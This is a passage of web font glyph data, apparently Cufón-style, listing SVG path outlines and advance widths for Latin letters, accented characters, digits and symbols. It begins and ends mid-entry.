6r0,106r-42,0v-6,-45,19,-123,-27,-127v-58,-4,-36,76,-40,127","w":302},{"d":"142,8r-3,-13v-61,32,-128,-4,-127,-71v1,-67,66,-110,125,-78r38,-4v1,53,-4,113,5,158xm133,-36r0,-89v-40,-24,-78,1,-79,50v-1,46,43,63,79,39xm56,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm120,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20"},{"d":"64,0r-42,0r0,-158r39,0r0,26v30,-46,116,-44,116,26r0,106r-41,0v-7,-45,21,-124,-29,-127v-62,-4,-39,74,-43,127","w":199},{"d":"149,-234v-5,42,-39,40,-71,28v-7,0,-13,4,-16,12r-16,0v6,-42,39,-39,71,-27v8,0,14,-4,17,-13r15,0xm12,-79v0,-51,37,-87,86,-87v49,0,86,36,86,87v0,51,-37,86,-86,86v-49,0,-86,-35,-86,-86xm55,-79v0,32,18,53,43,53v24,0,43,-21,43,-53v0,-33,-19,-53,-43,-53v-24,0,-43,20,-43,53","w":195},{"d":"29,-127v0,-13,10,-23,22,-23v13,0,24,10,24,23v0,13,-11,22,-24,22v-12,0,-22,-10,-22,-22","w":103},{"d":"198,-66r-3,51v-66,54,-155,6,-167,-75r-28,0r5,-21r20,0v-1,-12,-2,-24,0,-36r-25,0r5,-21r23,0v14,-81,103,-125,168,-71r-4,48v-37,-49,-104,-37,-118,23r97,0r-5,21r-96,0v-2,12,-1,25,0,36r87,0r-5,21r-78,0v15,65,83,75,124,24","w":206},{"d":"0,0r84,-125r-74,0r9,-33r134,0r-84,125r84,0r-10,33r-143,0","w":161},{"d":"46,-207r207,86r0,28r-207,85r0,-32r165,-67r-165,-67r0,-33","w":299},{"d":"130,-95v-5,-20,-46,-63,-62,-63v-9,0,-16,7,-16,16v4,20,48,64,62,64v9,0,16,-7,16,-17xm74,-219v-5,23,87,81,87,123v0,22,-15,37,-40,40v35,33,22,90,-32,90v-23,0,-40,-9,-54,-30r22,-16v11,13,19,19,31,19v13,0,21,-8,21,-20v-2,-35,-95,-92,-86,-125v0,-22,13,-36,38,-42v-34,-32,-20,-83,32,-84v21,0,37,9,51,28r-22,17v-13,-21,-43,-26,-48,0","w":183},{"d":"35,0r-41,0r65,-80r-64,-78r50,0r39,48r40,-48r41,0r-61,73r70,85r-51,0r-44,-54","w":164},{"d":"41,-64v21,41,94,41,97,-8v2,-30,-28,-40,-69,-38r0,-40v37,2,66,-10,64,-38v-4,-47,-68,-44,-88,-4r-28,-28v24,-30,50,-44,82,-44v76,0,107,100,42,129v77,30,42,143,-47,143v-35,0,-64,-14,-84,-41","w":206},{"d":"9,0r0,-12r96,-108v21,-24,34,-42,34,-63v0,-23,-18,-40,-42,-40v-22,0,-40,14,-46,39r-39,-18v15,-39,46,-61,86,-61v48,0,86,34,86,79v0,42,-34,85,-98,143r110,0r-7,41r-180,0","w":206},{"d":"39,0r-46,0r125,-263r4,0r121,263r-47,0r-21,-45r-116,0xm76,-82r83,0r-41,-95xm79,-305v0,-23,18,-42,41,-42v23,0,42,19,42,42v0,23,-19,41,-42,41v-23,0,-41,-18,-41,-41xm99,-305v0,12,9,22,21,22v12,0,22,-10,22,-22v0,-12,-10,-22,-22,-22v-12,0,-21,10,-21,22","w":236},{"d":"45,-158r210,0r0,29r-210,0r0,-29xm45,-86r210,0r0,29r-210,0r0,-29","w":299},{"d":"32,0r0,-255r45,0r0,255r-45,0xm3,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm67,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":110},{"d":"39,0r97,-214r-119,0r0,-41r182,0r-113,255r-47,0","w":206},{"d":"117,53r-85,0r0,-308r85,0r0,16r-49,0r0,276r49,0r0,16","w":120},{"d":"0,-93r360,0r0,28r-360,0r0,-28","w":360},{"d":"125,-118v-94,-11,-48,57,-59,118r-42,0r0,-158r39,0r0,26v20,-23,38,-30,62,-30r0,44","w":126},{"d":"0,55r180,0r0,30r-180,0r0,-30","w":180},{"d":"135,-212r30,0r0,59r90,0r0,29r-90,0r0,58r-30,0r0,-58r-90,0r0,-29r90,0r0,-59xm45,-32r210,0r0,29r-210,0r0,-29","w":299},{"d":"45,-152r210,0r0,89r-29,0r0,-59r-181,0r0,-30","w":299},{"d":"13,-127v0,-88,36,-136,90,-136v54,0,90,48,90,136v0,88,-36,135,-90,135v-54,0,-90,-47,-90,-135xm58,-127v0,62,19,94,45,94v27,0,46,-32,46,-94v0,-62,-19,-95,-46,-95v-26,0,-45,33,-45,95","w":206},{"d":"75,-252r31,0r0,134r-31,0r0,-134xm75,-72r31,0r0,134r-31,0r0,-134","w":180},{"d":"54,5v-37,-19,-19,-79,-23,-128r-25,0r0,-35r25,0r0,-48r43,-7r0,55r44,0r0,35r-44,0v4,53,-14,98,27,123","w":122},{"d":"59,77r-42,0v18,-19,30,-51,43,-77r-58,-158r45,0r36,102r44,-102r35,0","w":160},{"w":103},{"d":"59,-55r62,-70v-40,-27,-79,22,-62,70xm136,-104r-61,71v40,27,80,-25,61,-71xm-2,14r33,-37v-44,-51,-6,-143,67,-143v17,0,32,4,47,13r16,-17r33,0r-30,34v46,54,7,143,-66,143v-17,0,-33,-4,-48,-13r-17,20r-35,0","w":195},{"d":"17,-33v37,-13,50,-44,39,-86r-39,0r0,-25r33,0v-22,-62,1,-118,64,-118v35,0,59,17,72,49r-38,16v-8,-40,-66,-36,-64,8v0,11,4,26,10,45r52,0r0,25r-47,0v5,27,4,54,-7,73v27,15,61,22,71,-13r34,18v-24,60,-73,57,-128,24v-14,14,-30,20,-52,23r0,-39","w":206},{"d":"40,-257r82,0r0,17r-30,0r0,79r-23,0r0,-79r-29,0r0,-17xm142,-257r30,0r25,64r23,-64r30,0r0,96r-20,0r0,-76r-28,76r-10,0r-30,-76r0,76r-20,0r0,-96","w":299},{"d":"141,8v-69,0,-127,-62,-127,-135v0,-76,59,-136,127,-136v69,0,126,64,126,136v0,73,-57,135,-126,135xm60,-127v0,53,36,92,81,92v45,0,81,-38,81,-92v0,-54,-36,-93,-81,-93v-45,0,-81,39,-81,93xm89,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm153,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":281},{"d":"20,-129v0,-69,59,-129,130,-129v70,0,130,58,130,129v0,72,-62,131,-130,131v-69,0,-130,-62,-130,-131xm261,-127v0,-61,-51,-112,-111,-112v-60,0,-111,53,-111,110v0,58,52,111,109,111v60,0,113,-49,113,-109xm97,-204v50,-1,118,-4,118,40v0,21,-12,35,-33,40r33,66r-35,0r-29,-61r-23,0r0,61r-31,0r0,-146xm128,-184r0,46v26,1,58,0,55,-23v3,-23,-28,-24,-55,-23","w":299},{"d":"107,-139r-3,-9v-44,24,-96,-3,-95,-50v1,-48,51,-77,94,-54r28,-3v1,37,-4,80,4,111xm100,-170r0,-61v-28,-17,-59,-1,-59,34v0,33,33,44,59,27","w":148},{"d":"27,-140v14,24,62,25,64,-5v1,-19,-18,-24,-45,-23r0,-24v44,9,58,-44,17,-44v-12,0,-23,6,-33,19r-19,-17v27,-40,105,-32,106,17v0,15,-9,27,-24,34v50,18,27,86,-31,86v-23,0,-42,-9,-55,-25","w":136},{"d":"15,-252r29,0r0,98r-29,0r0,-98xm69,-252r29,0r0,98r-29,0r0,-98","w":113},{"d":"11,0r52,-263r3,0r91,186r91,-186r3,0r52,263r-44,0r-28,-144r-72,153r-4,0r-75,-153r-27,144r-42,0","w":314},{"d":"135,-189r0,69v-46,5,-70,23,-70,49v0,32,38,42,76,34r0,38v-64,14,-119,-15,-118,-66v0,-41,25,-70,75,-84r0,-32xm139,-240v0,13,-10,22,-22,22v-13,0,-23,-9,-23,-22v0,-13,10,-23,23,-23v12,0,22,11,22,23","w":176},{"d":"54,-112r0,-123r-22,0r4,-20r46,0r0,143r-28,0xm70,8r155,-271r25,0r-155,271r-25,0xm269,0r0,-29r-71,0r0,-20r69,-94r29,0r0,94r17,0r0,20r-17,0r0,29r-27,0xm270,-49r2,-70r-49,70r47,0","w":320},{"d":"0,-65r0,-28r180,0r0,28r-180,0","w":180},{"d":"6,60r31,-93r40,0r-36,93r-35,0xm36,-140v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-22,-10,-22,-22","w":111},{"d":"22,-158r41,0r0,99v0,19,10,29,29,29v62,0,39,-75,43,-128r42,0r0,158r-38,8r-1,-32v-30,44,-116,43,-116,-26r0,-108xm75,-185r36,-62r35,0r-50,62r-21,0"},{"d":"15,-252r29,0r0,98r-29,0r0,-98","w":58},{"d":"32,0r0,-255r44,0r0,102r122,0r0,-102r44,0r0,255r-44,0r0,-114r-122,0r0,114r-44,0","w":273},{"d":"113,-263r-95,296r-22,0r94,-296r23,0","w":104},{"d":"111,-255v-67,105,-68,203,0,308r-39,0v-66,-104,-67,-204,0,-308r39,0","w":120},{"d":"219,-17v-85,64,-205,-5,-205,-110v0,-108,118,-176,205,-112r-5,49v-52,-64,-154,-26,-154,62v0,94,108,123,162,55xm95,75r0,-18v22,5,36,7,43,7v14,0,21,-4,21,-14v1,-13,-16,-16,-32,-15r0,-35r13,0r0,18v28,-1,45,9,44,32v0,38,-51,38,-89,25","w":234},{"d":"57,-102r0,-131r-23,0r4,-22r48,0r0,153r-29,0","w":136},{"d":"141,8v-69,0,-127,-62,-127,-135v0,-76,59,-136,127,-136v69,0,126,64,126,136v0,73,-57,135,-126,135xm60,-127v0,53,36,92,81,92v45,0,81,-38,81,-92v0,-54,-36,-93,-81,-93v-45,0,-81,39,-81,93xm116,-283r36,-62r35,0r-50,62r-21,0","w":281},{"d":"66,0r-43,0r0,-158r43,-8r0,166xm19,-217v0,-14,12,-26,26,-26v14,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-26,-11,-26,-25","w":89},{"d":"32,0r0,-255r148,0r0,39r-105,0r0,63r90,0r0,39r-90,0r0,74r107,0r0,40r-150,0","w":201},{"w":103},{"d":"21,-44v22,12,40,18,55,18v31,0,26,-25,-2,-35v-27,-9,-56,-29,-56,-55v0,-52,72,-62,114,-36r-4,38v-22,-13,-39,-20,-50,-20v-24,1,-22,23,-3,31v27,12,64,25,64,59v0,55,-76,62,-120,39","w":155},{"d":"192,-332v-6,43,-37,40,-71,29v-7,0,-13,4,-16,12r-16,0v5,-41,39,-40,71,-28v8,0,14,-4,17,-13r15,0xm141,8v-69,0,-127,-62,-127,-135v0,-76,59,-136,127,-136v69,0,126,64,126,136v0,73,-57,135,-126,135xm60,-127v0,53,36,92,81,92v45,0,81,-38,81,-92v0,-54,-36,-93,-81,-93v-45,0,-81,39,-81,93","w":281},{"d":"37,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22xm157,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22xm277,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22","w":360},{"d":"66,0r-43,0r0,-158r43,-8r0,166xm71,-185r-21,0r-50,-62r35,0","w":89},{"d":"26,-148v14,24,59,23,61,-5v1,-17,-18,-22,-43,-21r0,-23v42,8,55,-40,16,-40v-12,0,-22,5,-32,17r-18,-15v25,-38,101,-31,102,16v0,14,-8,25,-23,31v49,19,25,80,-30,80v-22,0,-40,-8,-53,-23xm70,8r155,-271r25,0r-155,271r-25,0xm269,0r0,-29r-71,0r0,-20r69,-94r29,0r0,94r17,0r0,20r-17,0r0,29r-27,0xm270,-49r2,-70r-49,70r47,0","w":320},{"d":"141,8v-69,0,-127,-62,-127,-135v0,-76,59,-136,127,-136v69,0,126,64,126,136v0,73,-57,135,-126,135xm60,-127v0,53,36,92,81,92v45,0,81,-38,81,-92v0,-54,-36,-93,-81,-93v-45,0,-81,39,-81,93xm166,-283r-21,0r-50,-62r35,0","w":281},{"d":"71,-209r81,81r81,-81r20,21r-81,81r81,80r-20,21r-81,-81r-81,81r-21,-21r81,-80r-81,-81","w":299},{"d":"162,0r0,-58r-96,0r-33,58r-46,0r143,-255r180,0r0,39r-104,0r0,63r90,0r0,39r-90,0r0,74r106,0r0,40r-150,0xm86,-94r76,0r0,-122r-9,0","w":331},{"d":"3,-283r35,-61r34,0r35,61r-22,0r-30,-40r-31,40r-21,0xm32,0r0,-255r45,0r0,255r-45,0","w":110},{"d":"32,0r0,-255r44,0r0,215r110,0r0,40r-154,0","w":187},{"d":"32,0r0,-263r4,0r165,170r0,-162r43,0r0,263r-5,0r-164,-170r0,162r-43,0","w":275},{"d":"53,0r-50,0r95,-133r-91,-122r54,0r64,85r61,-85r49,0r-85,118r103,137r-55,0r-75,-99","w":255},{"d":"32,0r0,-255r45,0r0,255r-45,0xm30,-283r36,-62r35,0r-50,62r-21,0","w":110},{"d":"141,8v-69,0,-127,-62,-127,-135v0,-76,59,-136,127,-136v69,0,126,64,126,136v0,73,-57,135,-126,135xm60,-127v0,53,36,92,81,92v45,0,81,-38,81,-92v0,-54,-36,-93,-81,-93v-45,0,-81,39,-81,93","w":281},{"d":"87,-255r-30,93r-41,0r37,-93r34,0xm154,-255r-31,93r-40,0r36,-93r35,0","w":169},{"d":"39,0r-46,0r125,-263r4,0r121,263r-47,0r-21,-45r-116,0xm76,-82r83,0r-41,-95xm144,-283r-21,0r-50,-62r35,0","w":236},{"d":"36,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22xm40,-70r0,-69v46,-5,70,-24,70,-50v0,-32,-39,-42,-76,-33r0,-38v64,-14,120,15,119,66v0,41,-26,71,-76,85r0,31","w":176},{"d":"74,-255v7,85,-29,223,62,223v89,0,54,-139,61,-223r40,0r0,148v0,75,-41,115,-102,115v-67,0,-106,-39,-106,-114r0,-149r45,0xm83,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm147,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":265},{"d":"63,-140v-64,-30,-36,-122,40,-122v76,0,106,92,41,122v78,34,49,148,-41,148v-90,0,-120,-115,-40,-148xm103,-157v46,-9,44,-68,0,-68v-19,0,-34,14,-34,32v0,16,12,28,34,36xm103,-120v-56,9,-52,88,0,88v23,0,42,-18,42,-41v0,-24,-14,-38,-42,-47","w":206},{"d":"161,-257r38,0r87,99r-36,0r-70,-70r-70,70r-37,0","w":360},{"d":"76,-205v67,-6,122,19,124,75v2,54,-51,87,-124,80r0,50r-44,0r0,-255r44,0r0,50xm76,-167r0,80v44,3,80,-9,80,-41v0,-33,-36,-41,-80,-39","w":210},{"d":"89,-283r34,-61r35,0r35,61r-22,0r-30,-40r-31,40r-21,0xm141,8v-69,0,-127,-62,-127,-135v0,-76,59,-136,127,-136v69,0,126,64,126,136v0,73,-57,135,-126,135xm60,-127v0,53,36,92,81,92v45,0,81,-38,81,-92v0,-54,-36,-93,-81,-93v-45,0,-81,39,-81,93","w":281},{"d":"29,-18v0,-13,10,-23,22,-23v13,0,24,10,24,23v0,13,-11,22,-24,22v-12,0,-22,-10,-22,-22","w":103},{"d":"67,-283r35,-61r34,0r35,61r-22,0r-30,-40r-31,40r-21,0xm39,0r-46,0r125,-263r4,0r121,263r-47,0r-21,-45r-116,0xm76,-82r83,0r-41,-95","w":236},{"d":"22,-158r41,0r0,99v0,19,10,29,29,29v62,0,39,-75,43,-128r42,0r0,158r-38,8r-1,-32v-30,44,-116,43,-116,-26r0,-108xm125,-185r-21,0r-50,-62r35,0"},{"d":"22,-251r42,-7r0,123v32,-43,113,-39,113,29r0,106r-41,0v-7,-45,21,-124,-29,-127v-62,-4,-39,74,-43,127r-42,0r0,-251","w":199},{"d":"248,-127v0,76,-66,132,-152,127r-62,0r0,-117r-35,0r0,-33r35,0r0,-105r62,0v98,0,152,52,152,128xm78,-41v76,6,125,-25,125,-86v0,-61,-49,-93,-125,-87r0,64r60,0r0,33r-60,0r0,76","w":262},{"d":"97,9r-97,-264r46,0r54,155r60,-164r4,0r60,164r54,-155r42,0r-96,264r-4,0r-60,-159r-60,159r-3,0","w":320},{"d":"246,-127v0,76,-67,132,-153,127r-61,0r0,-255r61,0v98,0,153,52,153,128xm76,-41v75,5,124,-25,124,-86v0,-60,-48,-93,-124,-87r0,173","w":259},{"d":"84,-283r34,-61r35,0r34,61r-21,0r-31,-40r-30,40r-21,0xm74,-255v7,85,-29,223,62,223v89,0,54,-139,61,-223r40,0r0,148v0,75,-41,115,-102,115v-67,0,-106,-39,-106,-114r0,-149r45,0","w":265},{"d":"32,0r0,-255v74,-3,161,-5,161,65v0,26,-14,44,-41,54v29,7,46,29,46,61v0,75,-84,79,-166,75xm75,-149v39,3,74,-6,74,-38v0,-32,-36,-36,-74,-34r0,72xm75,-36v41,3,79,-2,79,-40v0,-35,-38,-42,-79,-39r0,79","w":216},{"d":"74,-255v7,85,-29,223,62,223v89,0,54,-139,61,-223r40,0r0,148v0,75,-41,115,-102,115v-67,0,-106,-39,-106,-114r0,-149r45,0xm110,-283r36,-62r35,0r-50,62r-21,0","w":265},{"d":"59,77r-42,0v18,-19,30,-51,43,-77r-58,-158r45,0r36,102r44,-102r35,0xm29,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm93,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":160},{"d":"32,0r0,-255r148,0r0,39r-105,0r0,63r90,0r0,39r-90,0r0,74r107,0r0,40r-150,0xm55,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm119,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":201},{"d":"80,0r0,-97r-74,0r0,-21r72,0r-23,-35r-49,0r0,-21r35,0r-54,-81r52,0r66,103r72,-103r47,0r-58,81r33,0r0,21r-49,0r-24,35r73,0r0,21r-75,0r0,97r-44,0","w":206},{"d":"115,-185r-21,0r-50,-62r35,0","w":180},{"d":"-2,-45v35,18,69,11,69,-42r0,-168r45,0r0,175v2,67,-47,94,-109,79","w":142},{"d":"166,-46r-4,38v-67,35,-151,7,-150,-71v0,-51,37,-87,86,-87v52,0,89,44,70,92r-114,4v4,56,71,52,112,24xm55,-93v25,-3,57,1,78,-6v-5,-49,-75,-40,-78,6","w":185},{"d":"170,-332v-6,43,-37,40,-71,29v-7,0,-13,4,-16,12r-16,0v5,-41,39,-40,71,-28v8,0,14,-4,17,-13r15,0xm39,0r-46,0r125,-263r4,0r121,263r-47,0r-21,-45r-116,0xm76,-82r83,0r-41,-95","w":236},{"d":"17,-57v26,17,49,26,71,26v28,0,45,-15,45,-35v-1,-52,-121,-68,-110,-130v-4,-65,87,-85,141,-52r-1,41v-24,-13,-44,-21,-60,-21v-24,0,-37,13,-37,30v0,21,33,38,53,50v39,23,59,46,59,81v0,71,-96,94,-157,61","w":195},{"d":"157,-8v-59,37,-145,2,-145,-71v0,-66,82,-109,149,-75r-5,35v-44,-25,-100,-9,-100,40v0,53,69,65,106,34xm52,75r0,-18v22,5,36,7,43,7v14,0,21,-4,21,-14v1,-13,-16,-16,-32,-15r0,-35r13,0r0,18v28,-1,45,9,44,32v0,38,-51,38,-89,25","w":174},{"d":"66,0r-43,0r0,-158r43,-8r0,166xm-6,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm58,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":89},{"d":"22,-158r41,0r0,99v0,19,10,29,29,29v62,0,39,-75,43,-128r42,0r0,158r-38,8r-1,-32v-30,44,-116,43,-116,-26r0,-108"},{"d":"84,0r0,-116r-94,-139r52,0r68,101r73,-101r48,0r-102,138r0,117r-45,0","w":216},{"d":"78,10r-5,0r-71,-168r43,0r36,97r45,-107r7,0r38,107r41,-97r35,0r-79,168r-5,0r-40,-99","w":248},{"d":"170,-14v-19,12,-38,15,-65,14r-15,47r-23,0r17,-51v-37,-11,-59,-42,-59,-82v0,-53,50,-97,114,-85r15,-44r22,0r-16,49v3,1,8,1,14,4r-5,36v-8,-4,-14,-6,-20,-8r-32,99v24,1,35,-3,58,-17xm96,-41r32,-97v-60,-9,-82,77,-32,97","w":206},{"d":"5,60r31,-93r40,0r-36,93r-35,0","w":103},{"d":"219,-17v-85,64,-205,-5,-205,-110v0,-108,118,-176,205,-112r-5,49v-52,-64,-154,-26,-154,62v0,94,108,123,162,55","w":234},{"d":"170,-260r0,17r-20,0r0,243r-23,0r0,-243r-30,0r0,243r-22,0r0,-138v-40,-1,-65,-26,-65,-61v0,-36,26,-61,68,-61r92,0","w":180},{"d":"32,0r0,-255r150,0r0,39r-106,0r0,65r94,0r0,39r-94,0r0,112r-44,0","w":195},{"d":"166,-46r-4,38v-67,35,-151,7,-150,-71v0,-51,37,-87,86,-87v52,0,89,44,70,92r-114,4v4,56,71,52,112,24xm55,-93v25,-3,57,1,78,-6v-5,-49,-75,-40,-78,6xm74,-185r36,-62r35,0r-50,62r-21,0","w":185},{"d":"90,33r-94,-296r22,0r95,296r-23,0","w":104},{"d":"91,-174r-28,57r-30,-22r45,-45r-63,-11r12,-34r56,29r-8,-63r34,0r-9,63r57,-29r11,34r-63,11r45,45r-29,22","w":183},{"d":"45,75r0,-18v22,5,36,7,43,7v14,0,21,-4,21,-14v1,-13,-16,-16,-32,-15r0,-35r13,0r0,18v28,-1,45,9,44,32v0,38,-51,38,-89,25","w":180},{"d":"9,-200v0,-36,27,-60,64,-60v37,0,65,24,65,60v0,36,-28,61,-65,61v-37,0,-64,-25,-64,-61xm41,-199v0,23,13,37,32,37v18,0,32,-15,32,-37v0,-23,-14,-38,-32,-38v-18,0,-32,15,-32,38","w":146},{"d":"157,-8v-59,37,-145,2,-145,-71v0,-66,82,-109,149,-75r-5,35v-44,-25,-100,-9,-100,40v0,53,69,65,106,34","w":174},{"d":"116,-86v-60,11,-104,-29,-104,-88v0,-50,38,-89,92,-89v49,0,89,39,89,96v0,48,-33,103,-97,167r-60,0v29,-27,56,-55,80,-86xm150,-172v0,-28,-22,-50,-47,-50v-26,0,-47,22,-47,50v0,28,21,50,47,50v26,0,47,-22,47,-50","w":206},{"d":"-6,-185r35,-62r34,0r35,62r-22,0r-30,-41r-31,41r-21,0xm66,0r-43,0r0,-158r43,-8r0,166","w":89},{"d":"39,0r-46,0r125,-263r4,0r121,263r-47,0r-21,-45r-116,0xm76,-82r83,0r-41,-95xm94,-283r36,-62r35,0r-50,62r-21,0","w":236},{"d":"3,-255r86,0r0,308r-86,0r0,-16r50,0r0,-276r-50,0r0,-16","w":120},{"d":"22,-158r41,0r0,99v0,19,10,29,29,29v62,0,39,-75,43,-128r42,0r0,158r-38,8r-1,-32v-30,44,-116,43,-116,-26r0,-108xm48,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm112,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20"},{"d":"166,-46r-4,38v-67,35,-151,7,-150,-71v0,-51,37,-87,86,-87v52,0,89,44,70,92r-114,4v4,56,71,52,112,24xm55,-93v25,-3,57,1,78,-6v-5,-49,-75,-40,-78,6xm47,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm111,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":185},{"d":"10,53v66,-105,67,-203,0,-308r39,0v66,104,67,204,0,308r-39,0","w":120},{"d":"39,0r-46,0r125,-263r4,0r121,263r-47,0r-21,-45r-116,0xm76,-82r83,0r-41,-95","w":236},{"d":"55,-283r34,-61r35,0r34,61r-21,0r-30,-40r-31,40r-21,0xm32,0r0,-255r148,0r0,39r-105,0r0,63r90,0r0,39r-90,0r0,74r107,0r0,40r-150,0","w":201},{"d":"32,0r0,-255r44,0r0,114r108,-114r52,0r-116,123r128,132r-57,0r-115,-119r0,119r-44,0","w":240},{"d":"60,-127v0,53,36,92,81,92v45,0,81,-38,81,-92v0,-54,-36,-93,-81,-93v-45,0,-81,39,-81,93xm267,-127v0,68,-54,137,-128,130r0,2v32,13,64,24,100,29r-11,39v-80,-11,-113,-56,-181,-63r13,-29v5,0,10,1,15,2v-39,-20,-61,-60,-61,-110v0,-73,57,-136,127,-136v73,0,126,65,126,136","w":281},{"d":"38,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm102,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":180},{"d":"59,-257v28,0,52,24,52,53v0,28,-23,51,-52,51v-29,0,-51,-22,-51,-51v0,-29,22,-53,51,-53xm59,-237v-18,0,-32,14,-32,32v0,18,14,33,32,33v18,0,33,-15,33,-33v0,-18,-15,-32,-33,-32","w":118},{"d":"47,-185r35,-62r34,0r35,62r-22,0r-30,-41r-31,41r-21,0xm166,-46r-4,38v-67,35,-151,7,-150,-71v0,-51,37,-87,86,-87v52,0,89,44,70,92r-114,4v4,56,71,52,112,24xm55,-93v25,-3,57,1,78,-6v-5,-49,-75,-40,-78,6","w":185},{"d":"133,-36r0,-91v-39,-19,-78,3,-78,52v0,48,43,60,78,39xm175,0r-36,8r0,-14v-59,34,-127,0,-127,-72v0,-60,58,-103,121,-81r0,-92r42,-7r0,258"},{"d":"33,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22xm33,-140v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22","w":111},{"d":"188,0r-12,-15v-54,47,-161,16,-161,-57v0,-33,20,-58,59,-80v-44,-45,-31,-112,38,-112v37,0,64,25,64,58v0,23,-14,43,-44,61r51,67v9,-14,16,-29,21,-45r35,11v-5,25,-16,46,-31,66r35,46r-55,0xm153,-46r-58,-77v-51,22,-41,92,14,94v17,0,30,-5,44,-17xm111,-173v19,-11,28,-21,28,-35v0,-14,-11,-25,-25,-25v-40,2,-20,46,-3,60","w":252},{"d":"32,0r0,-255r148,0r0,39r-105,0r0,63r90,0r0,39r-90,0r0,74r107,0r0,40r-150,0xm82,-283r36,-62r35,0r-50,62r-21,0","w":201},{"d":"227,-190v-58,-62,-167,-32,-167,62v0,75,71,115,140,83r0,-53r-61,0r0,-40r105,0r0,121v-97,61,-230,8,-230,-110v0,-111,120,-172,217,-116","w":264},{"d":"65,-122r0,96v44,12,79,-10,79,-54v0,-47,-43,-65,-79,-42xm23,8r0,-259r42,-7r0,105v58,-29,121,2,121,70v0,70,-68,109,-137,83"},{"d":"56,-185r34,-62r35,0r34,62r-21,0r-30,-41r-31,41r-21,0xm142,8r-3,-13v-61,32,-128,-4,-127,-71v1,-67,66,-110,125,-78r38,-4v1,53,-4,113,5,158xm133,-36r0,-89v-40,-24,-78,1,-79,50v-1,46,43,63,79,39"},{"d":"142,8r-3,-13v-61,32,-128,-4,-127,-71v1,-67,66,-110,125,-78r38,-4v1,53,-4,113,5,158xm133,-36r0,-89v-40,-24,-78,1,-79,50v-1,46,43,63,79,39xm83,-185r36,-62r35,0r-50,62r-21,0"},{"d":"39,0r-46,0r125,-263r4,0r121,263r-47,0r-21,-45r-116,0xm76,-82r83,0r-41,-95xm67,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm131,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":236},{"d":"74,0r-43,0r0,-123r-25,0r0,-35r25,0v-1,-42,5,-69,29,-93r58,-7r0,11v-36,12,-46,42,-44,89r44,0r0,35r-44,0r0,123","w":122},{"d":"77,-198v-3,-53,24,-64,77,-62r0,32v-82,-21,-1,129,-77,135v44,7,36,50,36,97v0,31,9,40,41,38r0,31v-51,2,-80,-7,-77,-61v2,-48,6,-99,-49,-90r0,-31v53,8,52,-39,49,-89","w":180},{"d":"132,-216r0,216r-45,0r0,-216r-86,0r0,-39r217,0r0,39r-86,0","w":219},{"d":"114,10r-3,0r-116,-265r47,0r72,168r71,-168r45,0","w":225},{"d":"125,0r0,-51r-113,0r0,-36r110,-168r45,0r0,168r28,0r0,36r-28,0r0,51r-42,0xm127,-87r2,-125r-77,125r75,0","w":206},{"d":"32,0r0,-255r45,0r0,255r-45,0","w":110},{"d":"217,-124v-3,-20,-15,-31,-33,-31v-30,0,-54,34,-54,77v0,57,69,39,77,-6xm343,-134v0,57,-40,113,-100,114v-25,0,-37,-9,-37,-30v-25,49,-108,38,-108,-29v0,-56,38,-98,83,-98v21,0,34,8,43,25r10,-19r27,0r-27,112v0,9,7,14,17,14v34,-3,63,-49,63,-89v0,-58,-47,-100,-119,-100v-88,0,-149,65,-1